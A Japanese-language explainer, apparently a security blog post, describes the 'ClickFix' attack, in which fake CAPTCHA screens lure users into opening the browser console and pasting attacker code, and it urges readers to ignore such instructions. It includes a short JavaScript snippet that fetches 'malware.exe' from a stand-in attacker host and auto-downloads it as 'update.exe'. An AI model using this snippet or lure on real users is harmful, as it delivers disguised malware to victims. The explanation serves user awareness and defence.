クリックフィックスの具体的な手順

開発者ツールを開かせるだけでは成立しない

クリックフィックスと呼ばれる新手のサイバー攻撃では、「私はロボットではありません」といった確認画面を装い、ユーザーにショートカットキー(例:Ctrl + Shift + J)を押させることで、ブラウザの開発者ツール(Console)を開かせるのが第一段階です。

しかし、開発者ツールを開いただけでは、ウイルス感染などの被害は発生しません。

開いただけなら安全ってこと?

実際の攻撃は、開いたConsoleに対して、攻撃者が用意した任意のJavaScriptコードを貼り付けさせ、ユーザーに実行させるよう誘導することで成立します。この時点で、初めて悪意ある処理が実行されます。

たとえば、「このコードを貼り付けてEnterキーを押してください」といった指示がされることがあります。

自分の手でコードを実行させることで、セキュリティソフトの検知を回避するんだ。

スクリプトの実行だけでマルウェア感染するのか?

JavaScriptの実行だけでは、OSレベルのマルウェア感染は基本的に成立しません。

ブラウザはサンドボックス環境で動作しており、直接PCのファイルシステムへアクセスしたり、実行ファイル(.exeなど)を自動実行することはできません。

じゃあスクリプトで何ができるの?

スクリプトは主に「悪意あるファイルのダウンロード」と「その実行を促すUIの表示」に使われます。



たとえば、以下のようなJavaScriptで外部からマルウェアをダウンロードさせることが可能です。

この段階ではまだ感染していない。実行するかどうかが分かれ目だ。

fetch('https://attacker.com/malware.exe')

.then(response => response.blob())

.then(blob => {

const url = URL.createObjectURL(blob);

const a = document.createElement('a');

a.href = url;

a.download = 'update.exe';

document.body.appendChild(a);

a.click();

});

このコードは、攻撃者のサーバーから.exeファイルを取得し、自動的にダウンロードリンクを生成してクリックさせるものです。

その後、ユーザーが「アップデートファイルです」「本人確認のための専用ツールです」といった文言に騙されてファイルを開いてしまうと、初めてマルウェアに感染します。

最終的にクリックしなければ被害は出ないのか。

そうです。クリックフィックスは「開発者ツールを開かせる → 任意スクリプトを実行させる → ファイルをダウンロードさせる → 実行させる」という多段階の操作を、すべてユーザーの手で行わせる点が特徴です。

だからこそ、単なるセキュリティソフトでは防ぎきれず、「怪しい指示に従わない」というユーザーの警戒心が最も重要になります。

“ショートカットキーの指示”+”コード貼り付け”には絶対に従うな。これが最大の防御策だ!

まとめ

クリックフィックスは、技術的にはシンプルながら、ユーザー心理を巧みに突いてくる非常に巧妙な攻撃です。

DevToolsの起動は無害でも、その後の「コード実行」→「ファイルダウンロード」→「実行」という流れに巻き込まれないよう、少しでも不自然な指示には絶対に従わないことが重要です。

疑わしきはスルー。これだけで多くの被害は防げるぞ!

コメント